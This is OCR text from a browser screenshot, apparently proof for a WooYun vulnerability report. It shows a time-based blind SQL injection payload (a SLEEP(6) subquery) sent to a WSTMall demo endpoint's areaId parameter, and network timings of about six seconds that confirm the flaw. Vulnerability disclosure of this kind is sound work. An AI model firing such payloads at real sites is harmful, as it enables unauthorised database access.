 Load URL
http://demo.wstmall.com/index.php/home/areas/getAreaAndCommunitysByList/?areaId=1)  AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 'wooyun'='wooyun'--
Split URL
Execute
Enable Post data Enable Referrer
{"status":1,"list":null}
网络 - http://demo.wstmall.com/index.php/home/areas/getAreaAndCommunitysByList/?areaId=1)%20%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(6)))test)%20AND%20%27wooyun%...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒
200 GET /index.php/home/areas/getAreaAndCo... demo.wstmall.com json 0.02 KB 0.02 KB → 6095 ms
200 GET common.css demo.wstmall.com css cached 21.53 KB
200 GET common.css demo.wstmall.com css cached 21.53 KB
200 GET common.css demo.wstmall.com css cached 21.53 KB
200 GET common.css demo.wstmall.com css cached 21.53 KB
消息头 Cookie 参数 响应
请求网址: http://demo.wstmall.com/index.php...
请求方法: GET
远程地址: 121.199.22.58:80
状态码: 200 OK 编辑和重发 原始头
过滤消息头
响应头 (0.438 KB)
Cache-Control: "no-store, no...pre-check=0"
Connection: "Keep-Alive"
Content-Length: "24"
Content-Type: "application/j...charset=utf-8"
Date: "Wed, 19 Aug 2015 03:07:39 GMT"
Expires: "Thu, 19 Nov 1981 08:52:00 GMT"
Keep-Alive: "timeout=5, max=96"
Pragma: "no-cache"
Server: "Apache/2.2.17 (Win32) PHP/5.3.8"
Set-Cookie: "areaId2=44010...03:07:39 GMT"
www.wooyun.org